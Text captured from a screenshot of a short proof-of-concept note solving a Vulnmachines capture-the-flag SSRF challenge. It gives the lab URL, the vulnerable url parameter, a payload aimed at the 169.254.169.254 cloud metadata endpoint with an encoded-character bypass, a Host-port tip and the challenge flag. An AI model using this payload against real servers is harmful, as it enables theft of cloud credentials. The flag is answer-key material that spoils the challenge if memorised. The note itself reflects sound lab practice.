 *~/Desktop/POC - Mousepad
File Edit Search View Document Help
1 Here is POC of "Headers for Hackers"
2
3 Vulnerability type : SSRF
4
5 Target : http://weekend.vulnmachines.com:8085/
6
7 Hint: Something is wrong with headers
8
9 Vulnerable parameter : /?url=
10
11 Payload :http://169.254.169.254/latest/meta-data%2523@.vnmlab.com
12
13 Tips: Host must be end with '123'
14 change Host port to 123
15
16
17 flag : vnm{SSRF_TASK_WITH_CVE_2020_7066}
18
19
20
Burp Suite Professional ... *~/Desktop/POC - Mous... Vulnmachines SSRF - Ch... Vulnmachines SSRF - G... 12:47 AM 89%